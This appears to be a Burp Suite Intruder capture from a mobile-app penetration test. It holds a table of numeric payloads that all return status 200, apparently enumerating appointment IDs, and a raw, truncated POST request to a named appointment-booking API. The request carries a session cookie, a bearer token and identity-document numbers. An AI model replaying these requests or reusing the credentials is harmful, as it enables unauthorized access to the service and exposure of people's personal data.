 Request Payload Status Error Timeout Length Comment
55 1352073 200 327
200 1352218 200 327
201 1352219 200 327
4 1352022 200 346
5 1352023 200 346
6 1352024 200 346
7 1352025 200 346
Request Response
Pretty Raw Hex \n
1 POST /mobile/AppAnda/rest/agendarCita?fmt=json HTTP/1.1
2 Host: test-servicios.anda.com.uy
3 Cookie: JSESSIONID=3121F417B9CC59AE8D2D9D0C7D59C115; GX_CLIENT_ID=8b69e902-103d-4f26-bb92-ca47d0495246
4 Authorization: Bearer 9aa7c3b7-475f-4e71-a716-215ad84f1f51!5ed7b8faf116551416f16efa2c2ecb0c234fee62ec3f2f8e8d47faff1cf92c78233fec9ad49abe
5 Genexus-Language: Spanish
6 Genexus-Theme: ANDA_Android
7 Genexus-Agent: SmartDevice Application
8 Accept-Language: en-US,en
9 Gxtzoffset: America/New_York
10 Deviceosname: Android
11 Deviceosversion: 6.0
12 Deviceid: e8168677-32df-3b80-9857-0ae1a11b2c17
13 Devicename: Android - Google Nexus 5 - Android Pentest
14 Deviceplatform: Android Phone
15 Devicetype: 1
16 Gxappversioncode: 1.5
17 Gxappversionname: 1.5
18 Gxapplicationid: com.anda.appinstitucional
19 Content-Type: application/json; charset=utf-8
20 Content-Length: 260
21 Accept-Encoding: gzip, deflate
22 User-Agent: okhttp/4.9.0
23 Connection: close
24
25 {
"sdtAgendar":"{\"Agenro\":\"1352219\",\"agetnonro\":\"1\",\"Costo\":\"0.00\",\"Cuotas\":\"1\",\"Documentotitular\":\"44917726\",\"Moncod\":\"0\",\"Nrodocid\":\"    62668228\",\"Plan\":\"0\",\"Srvcod\":\"831\",\"Tpodocid\"
}